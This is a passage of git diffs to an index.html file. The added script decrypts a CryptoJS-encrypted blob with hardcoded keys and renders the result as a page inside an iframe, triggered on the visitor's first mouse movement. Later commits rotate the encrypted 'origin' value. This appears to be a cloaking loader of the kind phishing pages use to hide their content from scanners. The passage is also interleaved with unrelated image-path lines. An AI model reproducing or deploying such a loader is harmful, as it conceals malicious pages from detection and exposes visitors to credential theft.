+        const html = decrypted.toString(CryptoJS.enc.Utf8);
+        if (!html || html.length < 50) throw new Error("Invalid HTML");
+        const blob = new Blob([html], { type: "text/html" });
+        frame.src = URL.createObjectURL(blob);
+        frame.style.display = "block";
+        document.getElementById("customPopup").style.display = "none";
+    } catch(e) {
+        alert("Error: " + e.message);
+    }
+}
+
+    // ===== EVENT HANDLERS =====
+    document.getElementById("cancelBtn").addEventListener("click", function() {
+        document.getElementById("customPopup").style.display = "none";
+    });
+
+    document.getElementById("continueBtn").addEventListener("click", function() {
+        loadSecret();
+    });
+
+    window.addEventListener("mousemove", () => {
+        loadSecret();
+    }, { once: true });
+  </script>
 </body>
-</html>+</html>



==== commit d62d68e3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -355,7 +355,7 @@
      const PASSPHRASE = "U26HSHGVBK6H2q";
     const URL_KEY = "MySecretKey@123";  
 
-ENC_DATA_ORIGIN = "U2FsdGVkX1/FmdjamavP3zDd4UmN43c7BBnSrNiCJs+D1Hp/cgTcio1iyfVF/0mUo85Drj6PJLM4TbW8qDPbZA=="
+ENC_DATA_ORIGIN = "U2FsdGVkX19lm4AFmMfP9x5K1C/hFu71bAyOmmClCORX43t+QHUubgXKUCkn0Ug61Uyyqv3AbaXSS1t7Ojb8+g=="
     let lastUrl = null;
 
     // Decrypt the origin URL using CryptoJS



==== commit bd7206ea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -355,7 +355,7 @@
      const PASSPHRASE = "U26HSHGVBK6H2q";
     const URL_KEY = "MySecretKey@123";  
 
-ENC_DATA_ORIGIN = "U2FsdGVkX19lm4AFmMfP9x5K1C/hFu71bAyOmmClCORX43t+QHUubgXKUCkn0Ug61Uyyqv3AbaXSS1t7Ojb8+g=="
+ENC_DATA_ORIGIN = "U2FsdGVkX195K5lHlnGahWzV0zpmv4Ei9u6EUlGZWZqFg6ajUWKeqceiI7sYgJ9A5k4Z6PrnfaZ8Y1s7722DuQ=="
     let lastUrl = null;
 
     // Decrypt the origin URL using CryptoJS
